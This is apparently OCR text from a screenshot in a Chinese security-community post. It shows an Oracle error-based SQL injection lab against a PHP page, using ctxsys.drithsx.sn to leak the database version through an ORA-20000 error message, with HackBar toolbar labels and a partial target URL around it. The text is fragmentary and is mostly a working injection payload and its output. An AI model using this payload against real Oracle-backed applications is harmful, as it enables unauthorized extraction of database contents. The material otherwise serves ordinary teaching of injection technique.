 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select banner from
sys.v_$version where rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus Oracle
Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://59. 8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select
banner from sys.v_$version where rownum=1)) --
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256 ROT13
先知社区